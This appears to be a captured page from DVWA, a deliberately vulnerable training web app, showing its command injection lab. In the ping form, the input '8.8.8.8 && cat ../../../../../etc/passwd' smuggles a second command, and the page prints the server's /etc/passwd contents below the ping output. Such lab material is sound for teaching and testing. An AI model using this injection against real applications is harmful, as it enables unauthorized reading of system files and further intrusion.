 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=113 time=62.140 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=113 time=59.394 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=113 time=64.007 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=113 time=74.567 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 59.394/65.027/74.567/5.747 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection